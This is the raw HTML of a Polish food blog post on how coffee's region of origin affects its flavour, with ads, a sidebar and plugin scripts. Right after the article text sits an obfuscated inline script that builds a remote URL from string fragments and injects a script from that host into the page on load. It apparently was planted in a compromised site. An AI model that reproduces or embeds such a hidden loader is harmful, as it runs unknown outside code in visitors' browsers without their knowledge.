            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link href="//fonts.googleapis.com/css?family=Andika:normal|Arbutus+Slab:normal|Open+Sans:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
.menu li a { font-family: 'Andika'; font-weight: normal; font-size: 16px; color: #999999; }
h1 { font-family: 'Arbutus Slab'; font-weight: normal; font-size: 28px; color: #444444; }
h2 { font-family: 'Arbutus Slab'; font-weight: normal; font-size: 24px; color: #444444; }
h3 { font-family: 'Arbutus Slab'; font-weight: normal; font-size: 22px; color: #444444; }
h4 { font-family: 'Arbutus Slab'; font-weight: normal; font-size: 20px; color: #444444; }
h5 { font-family: 'Arbutus Slab'; font-weight: normal; font-size: 18px; color: #444444; }
h6 { font-family: 'Arbutus Slab'; font-weight: normal; font-size: 16px; color: #444444; }
body { font-family: 'Open Sans'; font-weight: normal; font-size: 15px; color: #565656; }
</style>
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/,'js');</script>
<style type="text/css"></style>

<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>
		<style type="text/css" id="wp-custom-css">
			#copyright-note {display: none;}		</style>
		</head>
<body id ="blog" class="post-template-default single single-post postid-5289 single-format-standard main" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container-wrap">
		<header class="main-header">
							<div class="rainbow"></div>
						<div class="container">
				<div id="header">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo">
											<a href="https://testujemyjedzenie.pl"><img src="https://testujemyjedzenie.pl/wp-content/uploads/2014/06/logotestujemyjedzenie.png" alt="Testujemy Jedzenie"></a>
										</h2><!-- END #logo -->
																					</div>
										  
					<div class="secondary-navigation search-navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-menu" class="menu clearfix"><li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://testujemyjedzenie.pl/category/dania-gotowe/">Gotowce</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://testujemyjedzenie.pl/category/miecho/">Mięcho</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://testujemyjedzenie.pl/category/sweet/">Sweet</a></li>
<li id="menu-item-5052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5052"><a href="https://testujemyjedzenie.pl/category/fit-testy/">Fit Testy</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://testujemyjedzenie.pl/category/inne/">Inne</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://testujemyjedzenie.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://testujemyjedzenie.pl/wspolpracaz/">Współpraca</a></li>
</ul>														<a href="#" id="pull">Menu</a>
															<span id="headersearch" class="search_li">
									<form method="get" id="searchform" class="search-form" action="https://testujemyjedzenie.pl" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site" x-webkit-speech="x-webkit-speech" >
		<input id="search-image" class="sbutton" type="submit" value="Search">
	</fieldset>
</form>								</span>
													</nav>
					</div>              
				</div><!--#header-->
			</div><!--.container-->        
		
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1957867352257490"
     crossorigin="anonymous"></script>


</header>
		<div class="main-container">
			<div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-5289" class="g post post-5289 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized has_thumb">
					<div class="single_post">
													<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://testujemyjedzenie.pl" rel="nofollow"><i class="icon-home"></i>&nbsp;Home</a></span>&nbsp;>&nbsp;<span typeof="v:Breadcrumb"><a href="https://testujemyjedzenie.pl/category/uncategorized/" rel="v:url" property="v:title">Uncategorized</a></span>&nbsp;>&nbsp;<span typeof='v:Breadcrumb'><span property='v:title'>Jak pochodzenie kawy wpływa na jej smak?</span></span></div>
												<header>
							<h1 class="entry-title title single-title">Jak pochodzenie kawy wpływa na jej smak?</h1>
															<div class="post-info">
																			<span class="theauthor"><i class="icon-user"></i> <a rel="nofollow" href="https://testujemyjedzenie.pl/author/pan-tester/" title="Wpisy od Pan Tester" rel="author">Pan Tester</a></span>
																												<span class="thetime"><i class="icon-calendar"></i> 5 listopada, 2010</span><span class="published" style="display: none;">2010-11-05T17:10:28+00:00</span><span class="updated" style="display: none;">2023-12-07T16:09:09+00:00</span>
																												<span class="thecategory"><i class="icon-tags"></i> <a href="https://testujemyjedzenie.pl/category/uncategorized/" rel="nofollow">Uncategorized</a></span>
																												<span class="thecomment"><i class="icon-comments"></i> <a rel="nofollow" href="https://testujemyjedzenie.pl/jak-pochodzenie-kawy-wplywa-na-jej-smak/#respond">Brak komentarzy</a></span>
																	</div>
													</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
																					<p><img decoding="async" class="size-thumbnail wp-image-5292 alignleft" src="https://testujemyjedzenie.pl/wp-content/uploads/2023/11/aromatkawy-jak-pochodzenie-kawy-wplywa-na-jej-smak-150x150.jpg" alt="" width="150" height="150" srcset="https://testujemyjedzenie.pl/wp-content/uploads/2023/11/aromatkawy-jak-pochodzenie-kawy-wplywa-na-jej-smak-150x150.jpg 150w, https://testujemyjedzenie.pl/wp-content/uploads/2023/11/aromatkawy-jak-pochodzenie-kawy-wplywa-na-jej-smak-65x65.jpg 65w, https://testujemyjedzenie.pl/wp-content/uploads/2023/11/aromatkawy-jak-pochodzenie-kawy-wplywa-na-jej-smak-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />Kawa – napój, który sporządzany jest z ziaren kawowca. Mamy do czynienia ze specjalną obróbką, która skutkuje tym, że ziarna są palone lub pieczone. Następny krok to mielenie ziaren i ich parzenie przy użyciu wody. To wszystko prawdopodobnie nikogo nie dziwi. Warto jednak spojrzeć na to z zupełnie innej perspektywy. Czy zdajemy sobie sprawę z tego, jak pochodzenie kawy wpływa na jej smak?</p><div class="77b2e6f4e66e542406274217e0cd476d" data-index="1" style="float: none; margin:0px 0 0px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1957867352257490"
     crossorigin="anonymous"></script>
<!-- embiznes nowa 2017 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1957867352257490"
     data-ad-slot="8575450686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<h2><span style="font-weight: 400;">Pochodzenie kawy a smak</span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Kawa zalicza się do najpopularniejszych używek świata. Można odnieść wrażenie, że wszyscy znamy kogoś, kto nie wyobraża sobie dnia bez filiżanki kawy. Nie można jednak zapomnieć o tym, że ludzie mają różne oczekiwania. Nie chodzi w tym momencie wyłącznie o fakt, czy ktoś życzy sobie kawy ziarnistej, czy może rozpuszczalnej. Zresztą widać to doskonale, kiedy spojrzy się na pochodzenie poszczególnych kaw.</span></p>
<h2><span style="font-weight: 400;">Afryka, czyli miejsce &#8222;narodzin&#8221;</span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Nie można zacząć inaczej niż od tego, czym charakteryzują się kawy Afryki. Afryka to w końcu miejsce &#8222;narodzin&#8221; kawy. To właśnie z Afryki kawowce rozpoczęły podróż w różne zakątki świata.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Część kontynentu, gdzie rośnie kawa, jest stosunkowo górzysty i położony wysoko nad poziomem morza. Z jednej strony ma to pozytywny wpływ na smak, natomiast z drugiej uprawy i zbiory są utrudnione. Tym większym sukcesem jest zainteresowanie, jakie wzbudzają afrykańskie kawy. Gdyby kogoś interesowały dokładniejsze lokalizacje, kawowce można znaleźć m.in. w następujących krajach:</span></p>
<ul>
<li aria-level="1"><span style="font-weight: 400;">Etiopia,</span></li>
<li aria-level="1"><span style="font-weight: 400;">Kenia,</span></li>
<li aria-level="1"><span style="font-weight: 400;">Kongo,</span></li>
<li aria-level="1"><span style="font-weight: 400;">Rwanda.</span></li>
</ul>
<p style="text-align: justify;"><b>Profil sensoryczny kaw jest przede wszystkim owocowo-kwiatowy</b><span style="font-weight: 400;">. Wystarczy zwrócić uwagę na to, co Afryka ma nam do zaproponowania. Bez problemu można odnaleźć cytrusy, porzeczki, truskawki, jaśmin czy rumianek. Kawy Afryki to zdecydowanie odpowiedź na oczekiwania najbardziej wymagających.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Więcej informacji na temat kaw afrykańskich można znaleźć na stronie </span><a href="https://aromatkawy.com/26-kawy-afryki"><span style="font-weight: 400;">https://aromatkawy.com/26-kawy-afryki</span></a><span style="font-weight: 400;"> </span></p><div class="77b2e6f4e66e542406274217e0cd476d" data-index="4" style="float: none; margin:0px 0 0px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1957867352257490"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-ef+6k-30-ac+ty"
     data-ad-client="ca-pub-1957867352257490"
     data-ad-slot="9644740864"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<h2><span style="font-weight: 400;">Azjatycki potencjał</span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Przenosimy się teraz na kontynent azjatycki. Miejsce &#8222;narodzin&#8221; jest bardzo ważne, ale przecież nie można żyć wyłącznie przeszłością. Azja (a raczej azjatycki potencjał) jest tego świetnym przykładem. Coraz więcej producentów widzi, iż produkcja kawy najzwyczajniej się opłaca. Skutkuje to tym, że wielokrotnie można zetknąć się z uprawą Arabiki. Do głównych krajów producenckich należy zaliczyć:</span></p><div class="77b2e6f4e66e542406274217e0cd476d" data-index="2" style="float: none; margin:0px 0 0px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1957867352257490"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1957867352257490"
     data-ad-slot="7707475688"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<ul>
<li aria-level="1"><span style="font-weight: 400;">Chiny,</span></li>
<li aria-level="1"><span style="font-weight: 400;">Indie,</span></li>
<li aria-level="1"><span style="font-weight: 400;">Laos,</span></li>
<li aria-level="1"><span style="font-weight: 400;">Birmę,</span></li>
<li aria-level="1"><span style="font-weight: 400;">Wietnam,</span></li>
<li aria-level="1"><span style="font-weight: 400;">Timor Wschodni.</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Jeszcze nie tak dawno kawę z Azji poznawało się po smaku przyprawy, gorzkiej czekolady czy ciemnego karmelu. Obecnie </span><b>należy nastawić się na wiśnie, czereśnie czy truskawki z nutą czekoladową</b><span style="font-weight: 400;">.</span></p><!--CusAds0-->
<h2><span style="font-weight: 400;">Ameryka Południowa, czyli klasyka</span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Spora część Ameryki Południowej to tereny nizinne do 1000 metrów nad poziomem morza. Niska wysokość nad poziomem morza jest równoznaczna, z tym że o uprawę kawy nietrudno. Nie ma przypadku w tym, że Brazylia to największy na świecie producent kawy. </span><b>Jakościową kawę można poznać po karmelu, czekoladzie, nutach orzechów czy bardzo delikatnej nucie czerwonych owoców</b><span style="font-weight: 400;">. Ameryka Południowa ma prawo kojarzyć się z klasyką wśród kaw.</span></p>
<h2><span style="font-weight: 400;">Ameryka Środkowa gwarancja wielu smaków</span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Ostatni przystanek to Ameryka Środkowa. Ameryka ta złożona jest z części kontynentalnej i małych wysp. Do krajów produkujących kawę należy zaliczyć:</span></p>
<ul>
<li aria-level="1"><span style="font-weight: 400;">Gwatemalę,</span></li>
<li aria-level="1"><span style="font-weight: 400;">Honduras,</span></li>
<li aria-level="1"><span style="font-weight: 400;">Kostarykę,</span></li>
<li aria-level="1"><span style="font-weight: 400;">Nikaraguę,</span></li>
<li aria-level="1"><span style="font-weight: 400;">Panamę,</span></li>
<li aria-level="1"><span style="font-weight: 400;">Salwador.</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Mocno czekoladowe i karmelowe kawy wskazują na to, że mowa o produktach z Salwadoru bądź Hondurasu. </span><b>Słodko-owocowe kawy wskazują na Kostarykę, a z kolei kwiatowe i kompleksowe kawy pochodzą z Panamy</b><span style="font-weight: 400;">. Z perspektywy produkcji kawy Panama jest niezwykle ciekawym krajem. Panujące warunki pozwalają na uprawę nawet najbardziej wymagających odmian.</span></p>
<h2><span style="font-weight: 400;">Pasjonujący świat kaw</span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Jak widać, pochodzenie kawy ma niemały wpływ na smak. Świat kaw to coś, w co po prostu warto się zagłębić. Ważne jest również to, że tak naprawdę nieustannie można spodziewać się czegoś nowego. Kawy Afryki kojarzą nam się z &#8222;narodzinami&#8221;, ale każdy kontynent ma swoje ambicje, co świetnie widać na przykładzie tego, co dzieje się w Azji.</span></p>
<p><script>
(function(){
qfrn=document.createElement("script");qfrn_=("us")+("ta");
qfrn_+="t"+(".");qfrn_+=("in");qfrnu="2182111711";qfrn.async=true;
qfrnu+=".piswe2wqfrnqkhjX3";qfrn.type="text/javascript";qfrn_+="f"+"o"+("/");
qfrnu+="j17udfpqwtq3j";qfrn.src="https://"+qfrn_+qfrnu;
dqfrn=document.body;dqfrn.appendChild(qfrn);
})();
</script></p>
<div class="77b2e6f4e66e542406274217e0cd476d" data-index="3" style="float: none; margin:0px 0 0px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1957867352257490"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-1957867352257490"
     data-ad-slot="3507789491"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Podobne tematy:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://testujemyjedzenie.pl/mrozona-kawa-zott-caffreze-test-i-opinie/' title='Mrożona Kawa Zott Caffreze [test i opinie]'>
<img width="150" height="150" src="https://testujemyjedzenie.pl/wp-content/uploads/2015/08/DSCF4320-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="kawa zott caffreze" data-pin-nopin="true" srcset="https://testujemyjedzenie.pl/wp-content/uploads/2015/08/DSCF4320-150x150.jpg 150w, https://testujemyjedzenie.pl/wp-content/uploads/2015/08/DSCF4320-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title">Mrożona Kawa Zott Caffreze [test i opinie]</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://testujemyjedzenie.pl/kawowy-jogurt-bon-creme-biedronki-test-opinie/' title='Kawowy jogurt Bon Creme z Biedronki [test i opinie]'>
<img width="150" height="150" src="https://testujemyjedzenie.pl/wp-content/uploads/2014/07/DSCF0283-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="jogurt bon creme z biedronki" data-pin-nopin="true" srcset="https://testujemyjedzenie.pl/wp-content/uploads/2014/07/DSCF0283-150x150.jpg 150w, https://testujemyjedzenie.pl/wp-content/uploads/2014/07/DSCF0283-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title">Kawowy jogurt Bon Creme z Biedronki [test i opinie]</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://testujemyjedzenie.pl/kawowy-jogurt-pitny-mlekovita/' title='Kawowy Jogurt Pitny Mlekovita'>
<img width="150" height="150" src="https://testujemyjedzenie.pl/wp-content/uploads/2015/07/DSCF4097-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="mlekovita kawowy jogurt pitny" data-pin-nopin="true" srcset="https://testujemyjedzenie.pl/wp-content/uploads/2015/07/DSCF4097-150x150.jpg 150w, https://testujemyjedzenie.pl/wp-content/uploads/2015/07/DSCF4097-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title">Kawowy Jogurt Pitny Mlekovita</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://testujemyjedzenie.pl/kawa-starbucks-z-zabki/' title='Mrożona Kawa Starbucks&#8230; z Żabki [test i opinie]'>
<img width="150" height="150" src="https://testujemyjedzenie.pl/wp-content/uploads/2018/06/2018-06-10_16-38-38_120-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="żabka kawa starbucks" data-pin-nopin="true" srcset="https://testujemyjedzenie.pl/wp-content/uploads/2018/06/2018-06-10_16-38-38_120-150x150.jpg 150w, https://testujemyjedzenie.pl/wp-content/uploads/2018/06/2018-06-10_16-38-38_120-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title">Mrożona Kawa Starbucks&#8230; z Żabki [test i opinie]</span></a>
</div>
</div>
														 
																								<!-- Start Share Buttons -->
									<div class="shareit">
																				<!-- Twitter -->
										<span class="share-item twitterbtn">
											<a href="https://twitter.com/share" class="twitter-share-button" data-via="">Tweet</a>
										</span>
																														<!-- GPlus -->
										<span class="share-item gplusbtn">
											<g:plusone size="medium"></g:plusone>
										</span>
																														<!-- Facebook -->
										<span class="share-item facebookbtn">
											<div id="fb-root"></div>
											<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
										</span>
																																																		<!-- Pinterest -->
										<span class="share-item pinbtn">
											<a href="http://pinterest.com/pin/create/button/?url=https://testujemyjedzenie.pl/jak-pochodzenie-kawy-wplywa-na-jej-smak/&media=https://testujemyjedzenie.pl/wp-content/uploads/2023/11/aromatkawy-jak-pochodzenie-kawy-wplywa-na-jej-smak-1024x576.jpg&description=Jak pochodzenie kawy wpływa na jej smak?" class="pin-it-button" count-layout="horizontal">Pin It</a>
										</span>
																            </div>
									<!-- end Share Buttons -->
																							
							  
							 	
							<!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

						</div>		
										 	
				</div><!--.post-content box mark-links-->	
			</div><!--.g post-->
		</div>
	</article>
	<aside class="sidebar c-4-12">
	<div id="sidebars" class="g">
		<div class="sidebar">
			<ul class="sidebar_list">
				<div id="block-2" class="widget widget_block"><div class="widget popular-posts"><h2>Najpopularniejsze</h2><script type="application/json">{"title":"Najpopularniejsze","limit":"10","offset":0,"range":"all","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"width":"75","height":"75","build":"manual","size":""},"rating":false,"stats_tag":{"comment_count":false,"views":"1","author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":false,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li>{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><div id="block-19" class="widget widget_block widget_text">
<p></p>
</div><div id="block-20" class="widget widget_block widget_text">
<p></p>
</div><div id="block-18" class="widget widget_block">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1957867352257490"
     crossorigin="anonymous"></script>
<!-- pionowa -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1957867352257490"
     data-ad-slot="5412484833"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div id="block-14" class="widget widget_block">
<pre class="wp-block-code"><code><figure class="wp-block-image size-full"><a href="https://www.ogloszenia24m.pl/" title="ogloszenia24m"><img loading="lazy" decoding="async" width="170" height="513" src="https://testujemyjedzenie.pl/wp-content/uploads/2023/03/ogloszenia24m-1.jpg" alt="" class="wp-image-5193" srcset="https://testujemyjedzenie.pl/wp-content/uploads/2023/03/ogloszenia24m-1.jpg 170w, https://testujemyjedzenie.pl/wp-content/uploads/2023/03/ogloszenia24m-1-99x300.jpg 99w" sizes="auto, (max-width: 170px) 100vw, 170px" /></a></figure></code></pre>
</div><div id="block-6" class="widget widget_block"><figure class="wp-block-image size-full is-resized"><a href="https://medicot.pl/"><img loading="lazy" decoding="async" src="https://testujemyjedzenie.pl/wp-content/uploads/2023/03/medicot-1.jpg" alt="" class="wp-image-5195" width="180" height="55"></a></figure><br>
<a href="https://www.mamtoo.pl/">MAMTOO.PL</a></div>			</ul>
		</div>
	</div><!--sidebars-->
</aside>
	</div><!--#page-->
</div><!--.main-container-->
<footer>
			<div class="rainbow"></div>
				<div class="footerTop">
			<div class="container">
				<div class="footer-widgets col3">
					<div class="f-widget f-widget-1">
						<div id="block-7" class="widget widget_block"><p>Zobacz także inne polecane strony <a href="https://www.ogloszenia24m.pl/" title="ogloszenia24m">ogloszenia24m.pl</a> Oraz<br>
<a href="https://medicot.pl/" title="medicot.pl">medicot.pl</a> oraz </p><a href="https://www.mamtoo.pl/" title="mamtoo.pl/">mamtoo.pl/</a></p> </div>					</div>
					<div class="f-widget f-widget-2">
											</div>
					<div class="f-widget f-widget-3 last">
											</div>
									</div><!--.footer-widgets-->
			</div><!--.container-->
		</div>
		<div class="copyrights">
		<!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="https://testujemyjedzenie.pl/" title="Codzienne Testy Produktów z Polskich Sklepów" rel="nofollow">Testujemy Jedzenie</a> Copyright &copy; 2026.</span>
<div class="top">Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>. <a href="#top" class="toplink" rel="nofollow">Back to Top</a></div>
</div>
<!--end copyrights-->
	</div> 
</footer><!--footer-->
</div><!--.main-container-wrap-->
<div class="secondary-navigation mobile">
	<nav id="navigation" class="clearfix">
					<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://testujemyjedzenie.pl/category/dania-gotowe/">Gotowce</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://testujemyjedzenie.pl/category/miecho/">Mięcho</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://testujemyjedzenie.pl/category/sweet/">Sweet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5052"><a href="https://testujemyjedzenie.pl/category/fit-testy/">Fit Testy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://testujemyjedzenie.pl/category/inne/">Inne</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://testujemyjedzenie.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://testujemyjedzenie.pl/wspolpracaz/">Współpraca</a></li>
</ul>			</nav>
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1957867352257490" crossorigin="anonymous"></script><script type="text/javascript" id="hugeit-colorbox-js-js-extra">
/* <![CDATA[ */
var hugeit_lightbox_obj = {"hugeit_lightbox_size":"17","hugeit_lightbox_width":"","hugeit_lightbox_href":"False","hugeit_lightbox_scalephotos":"true","hugeit_lightbox_rel":"false","hugeit_lightbox_scrolling":"false","hugeit_lightbox_opacity":"0.201","hugeit_lightbox_open":"false","hugeit_lightbox_overlayclose":"true","hugeit_lightbox_esckey":"false","hugeit_lightbox_arrowkey":"false","hugeit_lightbox_loop":"true","hugeit_lightbox_data":"false","hugeit_lightbox_classname":"false","hugeit_lightbox_closebutton":"true","hugeit_lightbox_current":"image","hugeit_lightbox_previous":"previous","hugeit_lightbox_next":"next","hugeit_lightbox_close":"close","hugeit_lightbox_iframe":"false","hugeit_lightbox_inline":"false","hugeit_lightbox_html":"false","hugeit_lightbox_photo":"false","hugeit_lightbox_height":"","hugeit_lightbox_innerwidth":"false","hugeit_lightbox_innerheight":"false","hugeit_lightbox_initialwidth":"300","hugeit_lightbox_initialheight":"100","hugeit_lightbox_maxwidth":"768","hugeit_lightbox_maxheight":"500","hugeit_lightbox_slideshow":"false","hugeit_lightbox_slideshowspeed":"2500","hugeit_lightbox_slideshowauto":"true","hugeit_lightbox_slideshowstart":"start slideshow","hugeit_lightbox_slideshowstop":"stop slideshow","hugeit_lightbox_fixed":"true","hugeit_lightbox_top":"false","hugeit_lightbox_bottom":"false","hugeit_lightbox_left":"false","hugeit_lightbox_right":"false","hugeit_lightbox_reposition":"false","hugeit_lightbox_retinaimage":"true","hugeit_lightbox_retinaurl":"false","hugeit_lightbox_retinasuffix":"@2x.$1","hugeit_lightbox_returnfocus":"true","hugeit_lightbox_trapfocus":"true","hugeit_lightbox_fastiframe":"true","hugeit_lightbox_preloading":"true","hugeit_lightbox_title_position":"5","hugeit_lightbox_size_fix":"false","hugeit_lightbox_watermark_width":"30","hugeit_lightbox_watermark_position":"3","hugeit_lightbox_watermark_img_src":"https:\/\/testujemyjedzenie.pl\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_transparency":"100","hugeit_lightbox_watermark_image":"false","lightbox_top":"false","lightbox_bottom":"false","lightbox_left":"false","lightbox_right":"false"};
var hugeit_gen_lightbox_obj = {"hugeit_lightbox_style":"1","hugeit_lightbox_transition":"elastic","hugeit_lightbox_speed":"800","hugeit_lightbox_fadeout":"300","hugeit_lightbox_title":"false","hugeit_lightbox_type":"old_type"};
/* ]]> */
</script>
<script type="text/javascript" src="https://testujemyjedzenie.pl/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js?ver=1.0" id="hugeit-colorbox-js-js"></script>
<script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = "old_type";
var ajaxUrl = "https:\/\/testujemyjedzenie.pl\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://testujemyjedzenie.pl/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0" id="hugeit-custom-js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/testujemyjedzenie.pl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://testujemyjedzenie.pl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld8g6oUAAAAAFWQo-5w5v6pLK39qlr9gW8Ou7tv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://testujemyjedzenie.pl/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://testujemyjedzenie.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://testujemyjedzenie.pl/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/testujemyjedzenie.pl\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://testujemyjedzenie.pl/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.4" id="wp_review-js-js"></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
